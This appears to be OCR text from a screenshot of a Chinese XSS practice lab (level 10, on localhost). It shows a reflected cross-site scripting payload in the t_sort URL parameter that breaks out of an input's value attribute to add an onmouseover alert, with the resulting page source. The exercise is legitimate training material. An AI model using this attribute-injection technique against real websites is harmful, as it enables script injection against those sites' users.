 127.0.0.1/xss/level10.php?t_link=&t_history=&t_sort=QIANAN " onmouseover='alert(/QIANAN/)' "
搜索
访问
移动版书签
SQL- XSS- Encryption- Encoding- Other-
ad URL
http://127.0.0.1/xss/level10.php?t_link=&t_history=&t_sort=QIANAN " onmouseover='alert(/QIANAN/)' "
lit URL
ecute
Enable Post data Enable Referrer
=%
欢迎来到level10
没有找到和相关的结果.
QIANAN
MISSION LEVEL 1
完成的不错！
确定 取消
开发者工具 - 欢迎来到level10 - http://127.0.0.1/xss/level10.php?t_link=&t_history=&t_sort=QIANAN%2
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存
+ 搜索 HTML
<!DOCTYPE html>
<!--STATUS OK-->
<html> ev
<head></head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="QIANAN " onmouseover="alert(/QIANAN/)" ""=""
type="text"> ev
</form>
</center>
<center></center>
<h3 align="center">payload的长度:0</h3>
</body>
</html>
元素
}